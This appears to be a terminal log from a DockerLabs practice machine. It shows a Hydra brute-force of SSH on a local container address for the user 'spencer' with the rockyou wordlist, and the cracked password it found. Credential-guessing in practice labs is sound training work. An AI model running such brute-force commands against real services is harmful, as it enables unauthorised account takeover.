 ┌──(root㉿soja)-[~/dockerlabs/maq.facil/maq.pequenas-mentiras]
└─# hydra -l spencer -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-22 20:14:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400),
~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: spencer   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-22 20:14:44